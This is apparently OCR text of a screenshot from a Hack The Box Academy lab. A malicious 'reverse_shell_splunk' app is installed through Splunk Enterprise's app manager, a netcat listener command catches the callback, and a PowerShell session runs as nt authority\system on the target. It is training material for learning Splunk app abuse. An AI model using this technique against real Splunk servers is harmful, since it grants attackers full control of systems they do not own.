 burp
https://10.129.201.50:8000/en-US/manager/search/apps/local?n
splunk>enterprise Apps 3 Messages Settings Activity Help Find
Apps Browse more apps Install app from file Create app
"reverse_shell_splunk" was installed successfully
Showing 1-22 of 22 items
filter 25 per page
Name Folder name Version Update checking Visible Sharing Status
SplunkForwarder SplunkForwarder Yes No App | Permissions Disabled |
SplunkLightForwarder SplunkLightForwarder Yes No App | Permissions Disabled |
Log Event Alert Action alert_logevent 8.2.2 Yes No App | Permissions Enabled |
Webhook Alert Action alert_webhook 8.2.2 Yes No App | Permissions Enabled |
Apps Browser appsbrowser 8.2.2 Yes No App | Permissions Enabled
introspection_generator_addon introspection_generator_addon 8.2.2 Yes No App | Permissions Enabled |
Home launcher Yes Yes App | Permissions Enabled
learned learned Yes No App | Permissions Enabled |
legacy legacy Yes No App | Permissions Enabled |
┌──(kali㉿kali)-[~/…/htb/academy/splunk/reverse_shell_splunk]
└─$ rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.216] from (UNKNOWN) [10.129.201.50] 52656
which python3
PS C:\Windows\system32> whoami
nt authority\system
PS C:\Windows\system32> hostname
APP03
PS C:\Windows\system32>